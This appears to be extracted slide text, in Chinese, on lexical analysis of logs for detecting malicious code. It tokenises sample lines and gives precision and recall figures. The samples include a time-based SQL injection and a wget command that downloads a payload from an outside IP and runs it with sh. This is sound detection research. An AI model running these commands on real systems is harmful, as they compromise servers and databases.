 栗子
代码类日志清洗——词法分析
SELECT * FROM forum WHERE fid = 63 ORDER BY displayorder DESC LIMIT 3
DML Wildcard Keyword Identifier Keyword Comparison Keyword Keyword Identifier Order Keyword Integer
SELECT * FROM forum WHERE fid = 55 OR SLEEP(5) - - dZkr ORDER BY displayorder DESC LIMIT 3
DML Wildcard Keyword Identifier Keyword Comparison Keyword Function Single
wget http://185.62.190.191/r -O /tmp/r ; sh /tmp/r precision recall
Token 1 command word word word operator command word 0.042 0.904
Token 2 command word option op-data operator command word 0.029 0.963
Token 3 wget word option op-data operator sh word 0.011 0.991
Token 4 wget uri option path operator sh path 0.008 0.997
信息穿透模型
HTTP TCP
信息解码
应用
恶意代码
文本相似检验
告警
进程
文件
网络
服务